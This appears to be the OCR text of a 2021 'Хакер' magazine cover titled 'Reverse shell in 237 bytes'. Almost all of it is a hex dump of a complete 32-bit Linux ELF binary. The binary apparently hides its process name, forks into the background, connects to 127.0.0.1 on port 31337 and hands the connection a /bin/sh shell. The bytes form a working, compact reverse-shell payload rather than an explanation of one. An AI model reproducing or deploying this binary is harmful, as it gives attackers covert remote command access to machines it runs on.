 АВГУСТ 2021
ХАКЕР
#269
РЕВЕРС-ШЕЛЛ НА 237 БАЙТ
7F 45 4C 46 01 01 01 00 2F 62 69 6E 2F 73 68
00 02 00 03 00 01 00 00 00 96 80 04 08 2C 00
00 00 5B 78 61 6B 65 70 5D 00 34 00 20 00 01
00 00 00 00 00 00 00 00 80 04 08 00 80 04 08
ED 00 00 00 ED 00 00 00 05 00 00 00 00 10 00
00 57 49 F2 AE 8B 0C 24 29 CF 87 CF F3 AA 8B
3C 24 BE 20 80 04 08 6A 0C 59 A4 E2 FD 6A 0F
68 AC 00 00 00 58 5B B9 20 80 04 08 CD 80 5F
C3 6A 02 58 CD 80 85 C0 74 05 6A 01 58 CD 80
B8 A2 00 00 00 6A 05 89 E3 31 C9 CD 80 58 C3
8B 7C 24 04 E8 AD FF FF FF 31 DB F7 E3 B0 66
53 43 6A 01 6A 02 89 E1 CD 80 93 59 B0 3F CD
80 49 79 F9 68 7F 00 00 01 68 02 00 7A 69 89
E1 6A 10 51 53 B0 66 6A 03 5B 89 E1 CD 80 85
C0 74 07 E8 9F FF FF FF EB EC BB 08 80 04 08
5D 68 20 80 04 08 89 E1 B0 0B CD 80
COVER STORY